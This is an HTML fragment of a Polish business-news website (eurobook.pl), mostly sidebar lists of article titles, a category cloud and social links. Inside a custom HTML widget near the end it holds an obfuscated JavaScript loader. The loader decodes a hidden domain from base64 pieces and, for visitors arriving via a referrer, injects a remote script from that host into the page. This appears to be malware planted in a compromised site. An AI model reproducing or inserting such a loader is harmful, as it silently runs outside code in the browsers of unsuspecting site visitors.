                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-popular"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-popular-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/" class="post-thumb" aria-label="Dlaczego ortodoncja jest ważna i jakie daje zalety?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ortodoncja" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
                          Dlaczego ortodoncja jest ważna i jakie daje zalety?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/09/">
            17 września 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/" class="post-thumb" aria-label="Wakacje na Krecie — jak przygotować się do wyjazdu?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/pexels-serinus-4016695-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="pexels-serinus-4016695" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
                          Wakacje na Krecie — jak przygotować się do wyjazdu?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/10/">
            19 października 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/" class="post-thumb" aria-label="Części do maszyn. Do czego może służyć przekładnia kątowa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="maszyny czesci do nich" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
                          Części do maszyn. Do czego może służyć przekładnia kątowa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            5 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/" class="post-thumb" aria-label="Skup złomu. Dlaczego warto z nim współpracować?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="wspolpraca ze skupem zlomu" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
                          Skup złomu. Dlaczego warto z nim współpracować?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            13 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/" class="post-thumb" aria-label="Serwis Sachs. Na czym polega taka usługa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2023/01/serwis-sachs-na-czym-polega-taka-usluga-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="na czym polega serwis sachs" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
                          Serwis Sachs. Na czym polega taka usługa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/12/">
            22 grudnia 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-categorised"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-categorised-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/" class="post-thumb" aria-label="Nauka języka jako inwestycja, która realnie zmienia możliwości">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nauka języka jako inwestycja, która realnie zmienia możliwości" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
                          Nauka języka jako inwestycja, która realnie zmienia możliwości                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            30 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/" class="post-thumb" aria-label="Jak dywersyfikacja ratuje hotelowy biznes?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="jak dywersyfikacja ratuje hotelowy biznes" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
                          Jak dywersyfikacja ratuje hotelowy biznes?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            29 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" class="post-thumb" aria-label="Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
                          Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            28 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/" class="post-thumb" aria-label="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/image00006-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
                          Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/" class="post-thumb" aria-label="Jeden niewłaściwy dokument – milionowe straty dla firmy">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jeden niewłaściwy dokument – milionowe straty dla firmy" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
                          Jeden niewłaściwy dokument – milionowe straty dla firmy                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                </div>
  </div>
      </div><div id="tag_cloud-1" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span>Kategorie</span></h2><div class="tagcloud"><a href="https://eurobook.pl/bankowosc/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 9.0862068965517pt;" aria-label="Bankowość (20 elementów)">Bankowość</a>
<a href="https://eurobook.pl/finanse/" class="tag-cloud-link tag-link-3 tag-link-position-2" style="font-size: 16.086206896552pt;" aria-label="Finanse (79 elementów)">Finanse</a>
<a href="https://eurobook.pl/gospodarka/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 11.741379310345pt;" aria-label="Gospodarka (34 elementy)">Gospodarka</a>
<a href="https://eurobook.pl/infrastruktura/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Infrastruktura (16 elementów)">Infrastruktura</a>
<a href="https://eurobook.pl/wiadomosci/" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="Wiadomości (243 elementy)">Wiadomości</a></div>
</div><div id="covernews_social_contacts-1" class="widget covernews-widget covernews_social_contacts_widget">                <div class="em-title-subtitle-wrap">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Social Media      </span>
    </h2>
        </div>
                    <div class="social-widget-menu">
                <div class="menu-social-menu-items-container"><ul id="menu-social-menu-items" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="custom_html-113" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Tego nie możesz przegapić      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/"
                        aria-label="Nauka języka jako inwestycja, która realnie zmienia możliwości">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Nauka języka jako inwestycja, która realnie zmienia możliwości" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-1024x683.jpg 1024w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-1536x1024.jpg 1536w, https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
                      Nauka języka jako inwestycja, która realnie zmienia możliwości                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            30 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/"
                        aria-label="Jak dywersyfikacja ratuje hotelowy biznes?">
                        <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-300x200.png" class="attachment-medium size-medium wp-post-image" alt="jak dywersyfikacja ratuje hotelowy biznes" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-300x200.png 300w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-1024x683.png 1024w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-768x512.png 768w, https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes.png 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
                      Jak dywersyfikacja ratuje hotelowy biznes?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            29 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/"
                        aria-label="Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji">
